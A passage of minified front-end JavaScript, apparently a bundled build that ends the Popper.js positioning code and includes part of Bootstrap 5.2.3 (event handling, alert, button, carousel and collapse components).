s=J(e),i=[P,I].indexOf(s)>=0?-1:1,r=typeof n=="function"?n(Object.assign({},t,{placement:e})):n,o=r[0],l=r[1];return o=o||0,l=(l||0)*i,[P,V].indexOf(s)>=0?{x:l,y:o}:{x:o,y:l}}function fo(e){var t=e.state,n=e.options,s=e.name,i=n.offset,r=i===void 0?[0,0]:i,o=Mn.reduce(function(c,f){return c[f]=uo(f,t.rects,r),c},{}),l=o[t.placement],u=l.x,a=l.y;t.modifiersData.popperOffsets!=null&&(t.modifiersData.popperOffsets.x+=u,t.modifiersData.popperOffsets.y+=a),t.modifiersData[s]=o}const Ii={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:fo};function ho(e){var t=e.state,n=e.name;t.modifiersData[n]=Ri({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})}const Yn={name:"popperOffsets",enabled:!0,phase:"read",fn:ho,data:{}};function po(e){return e==="x"?"y":"x"}function mo(e){var t=e.state,n=e.options,s=e.name,i=n.mainAxis,r=i===void 0?!0:i,o=n.altAxis,l=o===void 0?!1:o,u=n.boundary,a=n.rootBoundary,c=n.altBoundary,f=n.padding,g=n.tether,m=g===void 0?!0:g,p=n.tetherOffset,_=p===void 0?0:p,E=Ut(t,{boundary:u,rootBoundary:a,padding:f,altBoundary:c}),b=J(t.placement),A=Wt(t.placement),S=!A,v=Fn(b),T=po(v),O=t.modifiersData.popperOffsets,C=t.rects.reference,R=t.rects.popper,L=typeof _=="function"?_(Object.assign({},t.rects,{placement:t.placement})):_,N=typeof L=="number"?{mainAxis:L,altAxis:L}:Object.assign({mainAxis:0,altAxis:0},L),$=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,K={x:0,y:0};if(O){if(r){var x,bt=v==="y"?I:P,yt=v==="y"?j:V,M=v==="y"?"height":"width",q=O[v],be=q+E[bt],vt=q-E[yt],ye=m?-R[M]/2:0,nn=A===Ct?C[M]:R[M],Zt=A===Ct?-R[M]:-C[M],ve=t.elements.arrow,$t=m&&ve?Hn(ve):{width:0,height:0},ct=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:Si(),te=ct[bt],we=ct[yt],wt=re(0,C[M],$t[M]),sn=S?C[M]/2-ye-wt-te-N.mainAxis:nn-wt-te-N.mainAxis,Pr=S?-C[M]/2+ye+wt+we+N.mainAxis:Zt+wt+we+N.mainAxis,rn=t.elements.arrow&&fe(t.elements.arrow),kr=rn?v==="y"?rn.clientTop||0:rn.clientLeft||0:0,us=(x=$==null?void 0:$[v])!=null?x:0,Mr=q+sn-us-kr,jr=q+Pr-us,fs=re(m?je(be,Mr):be,q,m?St(vt,jr):vt);O[v]=fs,K[v]=fs-q}if(l){var ds,Vr=v==="x"?I:P,Hr=v==="x"?j:V,At=O[T],Ae=T==="y"?"height":"width",hs=At+E[Vr],ps=At-E[Hr],on=[I,P].indexOf(b)!==-1,ms=(ds=$==null?void 0:$[T])!=null?ds:0,_s=on?hs:At-C[Ae]-R[Ae]-ms+N.altAxis,gs=on?At+C[Ae]+R[Ae]-ms-N.altAxis:ps,Es=m&&on?Kr(_s,At,gs):re(m?_s:hs,At,m?gs:ps);O[T]=Es,K[T]=Es-At}t.modifiersData[s]=K}}const Pi={name:"preventOverflow",enabled:!0,phase:"main",fn:mo,requiresIfExists:["offset"]};function _o(e){return{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}}function go(e){return e===W(e)||!F(e)?Un(e):_o(e)}function Eo(e){var t=e.getBoundingClientRect(),n=Ft(t.width)/e.offsetWidth||1,s=Ft(t.height)/e.offsetHeight||1;return n!==1||s!==1}function bo(e,t,n){n===void 0&&(n=!1);var s=F(t),i=F(t)&&Eo(t),r=_t(t),o=Bt(e,i,n),l={scrollLeft:0,scrollTop:0},u={x:0,y:0};return(s||!s&&!n)&&((Z(t)!=="body"||qn(r))&&(l=go(t)),F(t)?(u=Bt(t,!0),u.x+=t.clientLeft,u.y+=t.clientTop):r&&(u.x=Kn(r))),{x:o.left+l.scrollLeft-u.x,y:o.top+l.scrollTop-u.y,width:o.width,height:o.height}}function yo(e){var t=new Map,n=new Set,s=[];e.forEach(function(r){t.set(r.name,r)});function i(r){n.add(r.name);var o=[].concat(r.requires||[],r.requiresIfExists||[]);o.forEach(function(l){if(!n.has(l)){var u=t.get(l);u&&i(u)}}),s.push(r)}return e.forEach(function(r){n.has(r.name)||i(r)}),s}function vo(e){var t=yo(e);return Ai.reduce(function(n,s){return n.concat(t.filter(function(i){return i.phase===s}))},[])}function wo(e){var t;return function(){return t||(t=new Promise(function(n){Promise.resolve().then(function(){t=void 0,n(e())})})),t}}function Ao(e){var t=e.reduce(function(n,s){var i=n[s.name];return n[s.name]=i?Object.assign({},i,s,{options:Object.assign({},i.options,s.options),data:Object.assign({},i.data,s.data)}):s,n},{});return Object.keys(t).map(function(n){return t[n]})}var Os={placement:"bottom",modifiers:[],strategy:"absolute"};function Ss(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some(function(s){return!(s&&typeof s.getBoundingClientRect=="function")})}function Ye(e){e===void 0&&(e={});var t=e,n=t.defaultModifiers,s=n===void 0?[]:n,i=t.defaultOptions,r=i===void 0?Os:i;return function(l,u,a){a===void 0&&(a=r);var c={placement:"bottom",orderedModifiers:[],options:Object.assign({},Os,r),modifiersData:{},elements:{reference:l,popper:u},attributes:{},styles:{}},f=[],g=!1,m={state:c,setOptions:function(b){var A=typeof b=="function"?b(c.options):b;_(),c.options=Object.assign({},r,c.options,A),c.scrollParents={reference:Nt(l)?oe(l):l.contextElement?oe(l.contextElement):[],popper:oe(u)};var S=vo(Ao([].concat(s,c.options.modifiers)));return c.orderedModifiers=S.filter(function(v){return v.enabled}),p(),m.update()},forceUpdate:function(){if(!g){var b=c.elements,A=b.reference,S=b.popper;if(Ss(A,S)){c.rects={reference:bo(A,fe(S),c.options.strategy==="fixed"),popper:Hn(S)},c.reset=!1,c.placement=c.options.placement,c.orderedModifiers.forEach(function(N){return c.modifiersData[N.name]=Object.assign({},N.data)});for(var v=0;v<c.orderedModifiers.length;v++){if(c.reset===!0){c.reset=!1,v=-1;continue}var T=c.orderedModifiers[v],O=T.fn,C=T.options,R=C===void 0?{}:C,L=T.name;typeof O=="function"&&(c=O({state:c,options:R,name:L,instance:m})||c)}}}},update:wo(function(){return new Promise(function(E){m.forceUpdate(),E(c)})}),destroy:function(){_(),g=!0}};if(!Ss(l,u))return m;m.setOptions(a).then(function(E){!g&&a.onFirstUpdate&&a.onFirstUpdate(E)});function p(){c.orderedModifiers.forEach(function(E){var b=E.name,A=E.options,S=A===void 0?{}:A,v=E.effect;if(typeof v=="function"){var T=v({state:c,name:b,instance:m,options:S}),O=function(){};f.push(T||O)}})}function _(){f.forEach(function(E){return E()}),f=[]}return m}}var To=Ye(),Oo=[Wn,Yn,Bn,Vn],So=Ye({defaultModifiers:Oo}),Co=[Wn,Yn,Bn,Vn,Ii,$i,Pi,Di,xi],zn=Ye({defaultModifiers:Co});const ki=Object.freeze(Object.defineProperty({__proto__:null,afterMain:bi,afterRead:_i,afterWrite:wi,applyStyles:Vn,arrow:Di,auto:Ke,basePlacements:zt,beforeMain:gi,beforeRead:pi,beforeWrite:yi,bottom:j,clippingParents:di,computeStyles:Bn,createPopper:zn,createPopperBase:To,createPopperLite:So,detectOverflow:Ut,end:Ht,eventListeners:Wn,flip:$i,hide:xi,left:P,main:Ei,modifierPhases:Ai,offset:Ii,placements:Mn,popper:Pt,popperGenerator:Ye,popperOffsets:Yn,preventOverflow:Pi,read:mi,reference:hi,right:V,start:Ct,top:I,variationPlacements:Tn,viewport:kn,write:vi},Symbol.toStringTag,{value:"Module"}));/*!
  * Bootstrap v5.2.3 (https://getbootstrap.com/)
  * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */const No=1e6,Do=1e3,Cn="transitionend",Lo=e=>e==null?`${e}`:Object.prototype.toString.call(e).match(/\s([a-z]+)/i)[1].toLowerCase(),Ro=e=>{do e+=Math.floor(Math.random()*No);while(document.getElementById(e));return e},Mi=e=>{let t=e.getAttribute("data-bs-target");if(!t||t==="#"){let n=e.getAttribute("href");if(!n||!n.includes("#")&&!n.startsWith("."))return null;n.includes("#")&&!n.startsWith("#")&&(n=`#${n.split("#")[1]}`),t=n&&n!=="#"?n.trim():null}return t},ji=e=>{const t=Mi(e);return t&&document.querySelector(t)?t:null},et=e=>{const t=Mi(e);return t?document.querySelector(t):null},$o=e=>{if(!e)return 0;let{transitionDuration:t,transitionDelay:n}=window.getComputedStyle(e);const s=Number.parseFloat(t),i=Number.parseFloat(n);return!s&&!i?0:(t=t.split(",")[0],n=n.split(",")[0],(Number.parseFloat(t)+Number.parseFloat(n))*Do)},Vi=e=>{e.dispatchEvent(new Event(Cn))},nt=e=>!e||typeof e!="object"?!1:(typeof e.jquery<"u"&&(e=e[0]),typeof e.nodeType<"u"),dt=e=>nt(e)?e.jquery?e[0]:e:typeof e=="string"&&e.length>0?document.querySelector(e):null,Gt=e=>{if(!nt(e)||e.getClientRects().length===0)return!1;const t=getComputedStyle(e).getPropertyValue("visibility")==="visible",n=e.closest("details:not([open])");if(!n)return t;if(n!==e){const s=e.closest("summary");if(s&&s.parentNode!==n||s===null)return!1}return t},ht=e=>!e||e.nodeType!==Node.ELEMENT_NODE||e.classList.contains("disabled")?!0:typeof e.disabled<"u"?e.disabled:e.hasAttribute("disabled")&&e.getAttribute("disabled")!=="false",Hi=e=>{if(!document.documentElement.attachShadow)return null;if(typeof e.getRootNode=="function"){const t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?Hi(e.parentNode):null},Ve=()=>{},de=e=>{e.offsetHeight},Fi=()=>window.jQuery&&!document.body.hasAttribute("data-bs-no-jquery")?window.jQuery:null,an=[],xo=e=>{document.readyState==="loading"?(an.length||document.addEventListener("DOMContentLoaded",()=>{for(const t of an)t()}),an.push(e)):e()},B=()=>document.documentElement.dir==="rtl",U=e=>{xo(()=>{const t=Fi();if(t){const n=e.NAME,s=t.fn[n];t.fn[n]=e.jQueryInterface,t.fn[n].Constructor=e,t.fn[n].noConflict=()=>(t.fn[n]=s,e.jQueryInterface)}})},tt=e=>{typeof e=="function"&&e()},Bi=(e,t,n=!0)=>{if(!n){tt(e);return}const s=5,i=$o(t)+s;let r=!1;const o=({target:l})=>{l===t&&(r=!0,t.removeEventListener(Cn,o),tt(e))};t.addEventListener(Cn,o),setTimeout(()=>{r||Vi(t)},i)},Gn=(e,t,n,s)=>{const i=e.length;let r=e.indexOf(t);return r===-1?!n&&s?e[i-1]:e[0]:(r+=n?1:-1,s&&(r=(r+i)%i),e[Math.max(0,Math.min(r,i-1))])},Io=/[^.]*(?=\..*)\.|.*/,Po=/\..*/,ko=/::\d+$/,cn={};let Cs=1;const Wi={mouseenter:"mouseover",mouseleave:"mouseout"},Mo=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function Ui(e,t){return t&&`${t}::${Cs++}`||e.uidEvent||Cs++}function Ki(e){const t=Ui(e);return e.uidEvent=t,cn[t]=cn[t]||{},cn[t]}function jo(e,t){return function n(s){return Xn(s,{delegateTarget:e}),n.oneOff&&h.off(e,s.type,t),t.apply(e,[s])}}function Vo(e,t,n){return function s(i){const r=e.querySelectorAll(t);for(let{target:o}=i;o&&o!==this;o=o.parentNode)for(const l of r)if(l===o)return Xn(i,{delegateTarget:o}),s.oneOff&&h.off(e,i.type,t,n),n.apply(o,[i])}}function qi(e,t,n=null){return Object.values(e).find(s=>s.callable===t&&s.delegationSelector===n)}function Yi(e,t,n){const s=typeof t=="string",i=s?n:t||n;let r=zi(e);return Mo.has(r)||(r=e),[s,i,r]}function Ns(e,t,n,s,i){if(typeof t!="string"||!e)return;let[r,o,l]=Yi(t,n,s);t in Wi&&(o=(p=>function(_){if(!_.relatedTarget||_.relatedTarget!==_.delegateTarget&&!_.delegateTarget.contains(_.relatedTarget))return p.call(this,_)})(o));const u=Ki(e),a=u[l]||(u[l]={}),c=qi(a,o,r?n:null);if(c){c.oneOff=c.oneOff&&i;return}const f=Ui(o,t.replace(Io,"")),g=r?Vo(e,n,o):jo(e,o);g.delegationSelector=r?n:null,g.callable=o,g.oneOff=i,g.uidEvent=f,a[f]=g,e.addEventListener(l,g,r)}function Nn(e,t,n,s,i){const r=qi(t[n],s,i);r&&(e.removeEventListener(n,r,Boolean(i)),delete t[n][r.uidEvent])}function Ho(e,t,n,s){const i=t[n]||{};for(const r of Object.keys(i))if(r.includes(s)){const o=i[r];Nn(e,t,n,o.callable,o.delegationSelector)}}function zi(e){return e=e.replace(Po,""),Wi[e]||e}const h={on(e,t,n,s){Ns(e,t,n,s,!1)},one(e,t,n,s){Ns(e,t,n,s,!0)},off(e,t,n,s){if(typeof t!="string"||!e)return;const[i,r,o]=Yi(t,n,s),l=o!==t,u=Ki(e),a=u[o]||{},c=t.startsWith(".");if(typeof r<"u"){if(!Object.keys(a).length)return;Nn(e,u,o,r,i?n:null);return}if(c)for(const f of Object.keys(u))Ho(e,u,f,t.slice(1));for(const f of Object.keys(a)){const g=f.replace(ko,"");if(!l||t.includes(g)){const m=a[f];Nn(e,u,o,m.callable,m.delegationSelector)}}},trigger(e,t,n){if(typeof t!="string"||!e)return null;const s=Fi(),i=zi(t),r=t!==i;let o=null,l=!0,u=!0,a=!1;r&&s&&(o=s.Event(t,n),s(e).trigger(o),l=!o.isPropagationStopped(),u=!o.isImmediatePropagationStopped(),a=o.isDefaultPrevented());let c=new Event(t,{bubbles:l,cancelable:!0});return c=Xn(c,n),a&&c.preventDefault(),u&&e.dispatchEvent(c),c.defaultPrevented&&o&&o.preventDefault(),c}};function Xn(e,t){for(const[n,s]of Object.entries(t||{}))try{e[n]=s}catch{Object.defineProperty(e,n,{configurable:!0,get(){return s}})}return e}const lt=new Map,ln={set(e,t,n){lt.has(e)||lt.set(e,new Map);const s=lt.get(e);if(!s.has(t)&&s.size!==0){console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(s.keys())[0]}.`);return}s.set(t,n)},get(e,t){return lt.has(e)&&lt.get(e).get(t)||null},remove(e,t){if(!lt.has(e))return;const n=lt.get(e);n.delete(t),n.size===0&&lt.delete(e)}};function Ds(e){if(e==="true")return!0;if(e==="false")return!1;if(e===Number(e).toString())return Number(e);if(e===""||e==="null")return null;if(typeof e!="string")return e;try{return JSON.parse(decodeURIComponent(e))}catch{return e}}function un(e){return e.replace(/[A-Z]/g,t=>`-${t.toLowerCase()}`)}const st={setDataAttribute(e,t,n){e.setAttribute(`data-bs-${un(t)}`,n)},removeDataAttribute(e,t){e.removeAttribute(`data-bs-${un(t)}`)},getDataAttributes(e){if(!e)return{};const t={},n=Object.keys(e.dataset).filter(s=>s.startsWith("bs")&&!s.startsWith("bsConfig"));for(const s of n){let i=s.replace(/^bs/,"");i=i.charAt(0).toLowerCase()+i.slice(1,i.length),t[i]=Ds(e.dataset[s])}return t},getDataAttribute(e,t){return Ds(e.getAttribute(`data-bs-${un(t)}`))}};class he{static get Default(){return{}}static get DefaultType(){return{}}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}_getConfig(t){return t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t}_mergeConfigObj(t,n){const s=nt(n)?st.getDataAttribute(n,"config"):{};return{...this.constructor.Default,...typeof s=="object"?s:{},...nt(n)?st.getDataAttributes(n):{},...typeof t=="object"?t:{}}}_typeCheckConfig(t,n=this.constructor.DefaultType){for(const s of Object.keys(n)){const i=n[s],r=t[s],o=nt(r)?"element":Lo(r);if(!new RegExp(i).test(o))throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${s}" provided type "${o}" but expected type "${i}".`)}}}const Fo="5.2.3";class Y extends he{constructor(t,n){super(),t=dt(t),t&&(this._element=t,this._config=this._getConfig(n),ln.set(this._element,this.constructor.DATA_KEY,this))}dispose(){ln.remove(this._element,this.constructor.DATA_KEY),h.off(this._element,this.constructor.EVENT_KEY);for(const t of Object.getOwnPropertyNames(this))this[t]=null}_queueCallback(t,n,s=!0){Bi(t,n,s)}_getConfig(t){return t=this._mergeConfigObj(t,this._element),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}static getInstance(t){return ln.get(dt(t),this.DATA_KEY)}static getOrCreateInstance(t,n={}){return this.getInstance(t)||new this(t,typeof n=="object"?n:null)}static get VERSION(){return Fo}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}static eventName(t){return`${t}${this.EVENT_KEY}`}}const ze=(e,t="hide")=>{const n=`click.dismiss${e.EVENT_KEY}`,s=e.NAME;h.on(document,n,`[data-bs-dismiss="${s}"]`,function(i){if(["A","AREA"].includes(this.tagName)&&i.preventDefault(),ht(this))return;const r=et(this)||this.closest(`.${s}`);e.getOrCreateInstance(r)[t]()})},Bo="alert",Wo="bs.alert",Gi=`.${Wo}`,Uo=`close${Gi}`,Ko=`closed${Gi}`,qo="fade",Yo="show";class Ge extends Y{static get NAME(){return Bo}close(){if(h.trigger(this._element,Uo).defaultPrevented)return;this._element.classList.remove(Yo);const n=this._element.classList.contains(qo);this._queueCallback(()=>this._destroyElement(),this._element,n)}_destroyElement(){this._element.remove(),h.trigger(this._element,Ko),this.dispose()}static jQueryInterface(t){return this.each(function(){const n=Ge.getOrCreateInstance(this);if(typeof t=="string"){if(n[t]===void 0||t.startsWith("_")||t==="constructor")throw new TypeError(`No method named "${t}"`);n[t](this)}})}}ze(Ge,"close");U(Ge);const zo="button",Go="bs.button",Xo=`.${Go}`,Jo=".data-api",Qo="active",Ls='[data-bs-toggle="button"]',Zo=`click${Xo}${Jo}`;class Xe extends Y{static get NAME(){return zo}toggle(){this._element.setAttribute("aria-pressed",this._element.classList.toggle(Qo))}static jQueryInterface(t){return this.each(function(){const n=Xe.getOrCreateInstance(this);t==="toggle"&&n[t]()})}}h.on(document,Zo,Ls,e=>{e.preventDefault();const t=e.target.closest(Ls);Xe.getOrCreateInstance(t).toggle()});U(Xe);const y={find(e,t=document.documentElement){return[].concat(...Element.prototype.querySelectorAll.call(t,e))},findOne(e,t=document.documentElement){return Element.prototype.querySelector.call(t,e)},children(e,t){return[].concat(...e.children).filter(n=>n.matches(t))},parents(e,t){const n=[];let s=e.parentNode.closest(t);for(;s;)n.push(s),s=s.parentNode.closest(t);return n},prev(e,t){let n=e.previousElementSibling;for(;n;){if(n.matches(t))return[n];n=n.previousElementSibling}return[]},next(e,t){let n=e.nextElementSibling;for(;n;){if(n.matches(t))return[n];n=n.nextElementSibling}return[]},focusableChildren(e){const t=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map(n=>`${n}:not([tabindex^="-"])`).join(",");return this.find(t,e).filter(n=>!ht(n)&&Gt(n))}},ta="swipe",Xt=".bs.swipe",ea=`touchstart${Xt}`,na=`touchmove${Xt}`,sa=`touchend${Xt}`,ia=`pointerdown${Xt}`,ra=`pointerup${Xt}`,oa="touch",aa="pen",ca="pointer-event",la=40,ua={endCallback:null,leftCallback:null,rightCallback:null},fa={endCallback:"(function|null)",leftCallback:"(function|null)",rightCallback:"(function|null)"};class He extends he{constructor(t,n){super(),this._element=t,!(!t||!He.isSupported())&&(this._config=this._getConfig(n),this._deltaX=0,this._supportPointerEvents=Boolean(window.PointerEvent),this._initEvents())}static get Default(){return ua}static get DefaultType(){return fa}static get NAME(){return ta}dispose(){h.off(this._element,Xt)}_start(t){if(!this._supportPointerEvents){this._deltaX=t.touches[0].clientX;return}this._eventIsPointerPenTouch(t)&&(this._deltaX=t.clientX)}_end(t){this._eventIsPointerPenTouch(t)&&(this._deltaX=t.clientX-this._deltaX),this._handleSwipe(),tt(this._config.endCallback)}_move(t){this._deltaX=t.touches&&t.touches.length>1?0:t.touches[0].clientX-this._deltaX}_handleSwipe(){const t=Math.abs(this._deltaX);if(t<=la)return;const n=t/this._deltaX;this._deltaX=0,n&&tt(n>0?this._config.rightCallback:this._config.leftCallback)}_initEvents(){this._supportPointerEvents?(h.on(this._element,ia,t=>this._start(t)),h.on(this._element,ra,t=>this._end(t)),this._element.classList.add(ca)):(h.on(this._element,ea,t=>this._start(t)),h.on(this._element,na,t=>this._move(t)),h.on(this._element,sa,t=>this._end(t)))}_eventIsPointerPenTouch(t){return this._supportPointerEvents&&(t.pointerType===aa||t.pointerType===oa)}static isSupported(){return"ontouchstart"in document.documentElement||navigator.maxTouchPoints>0}}const da="carousel",ha="bs.carousel",gt=`.${ha}`,Xi=".data-api",pa="ArrowLeft",ma="ArrowRight",_a=500,ee="next",xt="prev",kt="left",$e="right",ga=`slide${gt}`,fn=`slid${gt}`,Ea=`keydown${gt}`,ba=`mouseenter${gt}`,ya=`mouseleave${gt}`,va=`dragstart${gt}`,wa=`load${gt}${Xi}`,Aa=`click${gt}${Xi}`,Ji="carousel",Oe="active",Ta="slide",Oa="carousel-item-end",Sa="carousel-item-start",Ca="carousel-item-next",Na="carousel-item-prev",Qi=".active",Zi=".carousel-item",Da=Qi+Zi,La=".carousel-item img",Ra=".carousel-indicators",$a="[data-bs-slide], [data-bs-slide-to]",xa='[data-bs-ride="carousel"]',Ia={[pa]:$e,[ma]:kt},Pa={interval:5e3,keyboard:!0,pause:"hover",ride:!1,touch:!0,wrap:!0},ka={interval:"(number|boolean)",keyboard:"boolean",pause:"(string|boolean)",ride:"(boolean|string)",touch:"boolean",wrap:"boolean"};class pe extends Y{constructor(t,n){super(t,n),this._interval=null,this._activeElement=null,this._isSliding=!1,this.touchTimeout=null,this._swipeHelper=null,this._indicatorsElement=y.findOne(Ra,this._element),this._addEventListeners(),this._config.ride===Ji&&this.cycle()}static get Default(){return Pa}static get DefaultType(){return ka}static get NAME(){return da}next(){this._slide(ee)}nextWhenVisible(){!document.hidden&&Gt(this._element)&&this.next()}prev(){this._slide(xt)}pause(){this._isSliding&&Vi(this._element),this._clearInterval()}cycle(){this._clearInterval(),this._updateInterval(),this._interval=setInterval(()=>this.nextWhenVisible(),this._config.interval)}_maybeEnableCycle(){if(this._config.ride){if(this._isSliding){h.one(this._element,fn,()=>this.cycle());return}this.cycle()}}to(t){const n=this._getItems();if(t>n.length-1||t<0)return;if(this._isSliding){h.one(this._element,fn,()=>this.to(t));return}const s=this._getItemIndex(this._getActive());if(s===t)return;const i=t>s?ee:xt;this._slide(i,n[t])}dispose(){this._swipeHelper&&this._swipeHelper.dispose(),super.dispose()}_configAfterMerge(t){return t.defaultInterval=t.interval,t}_addEventListeners(){this._config.keyboard&&h.on(this._element,Ea,t=>this._keydown(t)),this._config.pause==="hover"&&(h.on(this._element,ba,()=>this.pause()),h.on(this._element,ya,()=>this._maybeEnableCycle())),this._config.touch&&He.isSupported()&&this._addTouchEventListeners()}_addTouchEventListeners(){for(const s of y.find(La,this._element))h.on(s,va,i=>i.preventDefault());const n={leftCallback:()=>this._slide(this._directionToOrder(kt)),rightCallback:()=>this._slide(this._directionToOrder($e)),endCallback:()=>{this._config.pause==="hover"&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout(()=>this._maybeEnableCycle(),_a+this._config.interval))}};this._swipeHelper=new He(this._element,n)}_keydown(t){if(/input|textarea/i.test(t.target.tagName))return;const n=Ia[t.key];n&&(t.preventDefault(),this._slide(this._directionToOrder(n)))}_getItemIndex(t){return this._getItems().indexOf(t)}_setActiveIndicatorElement(t){if(!this._indicatorsElement)return;const n=y.findOne(Qi,this._indicatorsElement);n.classList.remove(Oe),n.removeAttribute("aria-current");const s=y.findOne(`[data-bs-slide-to="${t}"]`,this._indicatorsElement);s&&(s.classList.add(Oe),s.setAttribute("aria-current","true"))}_updateInterval(){const t=this._activeElement||this._getActive();if(!t)return;const n=Number.parseInt(t.getAttribute("data-bs-interval"),10);this._config.interval=n||this._config.defaultInterval}_slide(t,n=null){if(this._isSliding)return;const s=this._getActive(),i=t===ee,r=n||Gn(this._getItems(),s,i,this._config.wrap);if(r===s)return;const o=this._getItemIndex(r),l=m=>h.trigger(this._element,m,{relatedTarget:r,direction:this._orderToDirection(t),from:this._getItemIndex(s),to:o});if(l(ga).defaultPrevented||!s||!r)return;const a=Boolean(this._interval);this.pause(),this._isSliding=!0,this._setActiveIndicatorElement(o),this._activeElement=r;const c=i?Sa:Oa,f=i?Ca:Na;r.classList.add(f),de(r),s.classList.add(c),r.classList.add(c);const g=()=>{r.classList.remove(c,f),r.classList.add(Oe),s.classList.remove(Oe,f,c),this._isSliding=!1,l(fn)};this._queueCallback(g,s,this._isAnimated()),a&&this.cycle()}_isAnimated(){return this._element.classList.contains(Ta)}_getActive(){return y.findOne(Da,this._element)}_getItems(){return y.find(Zi,this._element)}_clearInterval(){this._interval&&(clearInterval(this._interval),this._interval=null)}_directionToOrder(t){return B()?t===kt?xt:ee:t===kt?ee:xt}_orderToDirection(t){return B()?t===xt?kt:$e:t===xt?$e:kt}static jQueryInterface(t){return this.each(function(){const n=pe.getOrCreateInstance(this,t);if(typeof t=="number"){n.to(t);return}if(typeof t=="string"){if(n[t]===void 0||t.startsWith("_")||t==="constructor")throw new TypeError(`No method named "${t}"`);n[t]()}})}}h.on(document,Aa,$a,function(e){const t=et(this);if(!t||!t.classList.contains(Ji))return;e.preventDefault();const n=pe.getOrCreateInstance(t),s=this.getAttribute("data-bs-slide-to");if(s){n.to(s),n._maybeEnableCycle();return}if(st.getDataAttribute(this,"slide")==="next"){n.next(),n._maybeEnableCycle();return}n.prev(),n._maybeEnableCycle()});h.on(window,wa,()=>{const e=y.find(xa);for(const t of e)pe.getOrCreateInstance(t)});U(pe);const Ma="collapse",ja="bs.collapse",me=`.${ja}`,Va=".data-api",Ha=`show${me}`,Fa=`shown${me}`,Ba=`hide${me}`,Wa=`hidden${me}`,Ua=`click${me}${Va}`,dn="show",Vt="collapse",Se="collapsing",Ka="collapsed",qa=`:scope .${Vt} .${Vt}`,Ya="collapse-horizontal",za="width",Ga="height",Xa=".collapse.show, .collapse.collapsing",Dn='[data-bs-toggle="collapse"]',Ja={parent:null,toggle:!0},Qa={parent:"(null|element)",toggle:"boolean"};class ae extends Y{constructor(t,n){super(t,n),this._isTransitioning=!1,this._triggerArray=[];const s=y.find(Dn);for(const i of s){const r=ji(i),o=y.find(r).filter(l=>l===this._element);r!==null&&o.length&&this._triggerArray.push(i)}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return Ja}static get DefaultType(){return Qa}static get NAME(){return Ma}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let t=[];if(this._config.parent&&(t=this._getFirstLevelChildren(Xa).filter(l=>l!==this._element).map(l=>ae.getOrCreateInstance(l,{toggle:!1}))),t.length&&t[0]._isTransitioning||h.trigger(this._element,Ha).defaultPrevented)return;for(const l of t)l.hide();const s=this._getDimension();this._element.classList.remove(Vt),this._element.classList.add(Se),this._element.style[s]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const i=()=>{this._isTransitioning=!1,this._element.classList.remove(Se),this._element.classList.add(Vt,dn),this._element.style[s]="",h.trigger(this._element,Fa)},o=`scroll${s[0].toUpperCase()+s.slice(1)}`;this._queueCallback(i,this._element,!0),this._element.style[s]=`${this._element[o]}px`}hide(){if(this._isTransitioning||!this._isShown()||h.trigger(this._element,Ba).defaultPrevented)return;const n=this._getDimension();this._element.style[n]=`${this._element.getBoundingClientRect()[n]}px`,de(this._element),this._element.classList.add(Se),this._element.classList.remove(Vt,dn);for(const i of this._triggerArray){const r=et(i);r&&!this._isShown(r)&&this._addAriaAndCollapsedClass([i],!1)}this._isTransitioning=!0;const s=()=>{this._isTransitioning=!1,this._element.classList.remove(Se),this._element.classList.add(Vt),h.trigger(this._element,Wa)};this._element.style[n]="",this._queueCallback(s,this._element,!0)}_isShown(t=this._element){return t.classList.contains(dn)}_configAfterMerge(t){return t.toggle=Boolean(t.toggle),t.parent=dt(t.parent),t}_getDimension(){return this._element.classList.contains(Ya)?za:Ga}_initializeChildren(){if(!this._config.parent)return;const t=this._getFirstLevelChildren(Dn);for(const n of t){const s=et(n);s&&this._addAriaAndCollapsedClass([n],this._isShown(s))}}_getFirstLevelChildren(t){const n=y.find(qa,this._config.parent);return y.find(t,this._config.parent).filter(s=>!n.includes(s))}_addAriaAndCollapsedClass(t,n){if(t.length)for(const s of t)s.classList.toggle(Ka,!n),s.setAttribute("aria-expanded",n)}static jQueryInterface(t){const n={};return typeof t=="string"&&/show|hide/.test(t)&&(n.toggle=!1),this.each(function(){const s=ae.getOrCreateInstance(this,n);if(typeof t=="string"){if(typeof s[t]>"u")throw new TypeError(`No method named "${t}"`);s[t]()}})}}h.on(document,Ua,Dn,function(e){(e.target.tagName==="A"||e.delegateTarget&&e.delegateTarget.tagName==="A")&&e.preventDefault();const t=ji(this),n=y.find(t);for(const s of n)ae.getOrCreateInstance(s,{toggle:!1}).toggle()});U(ae);const 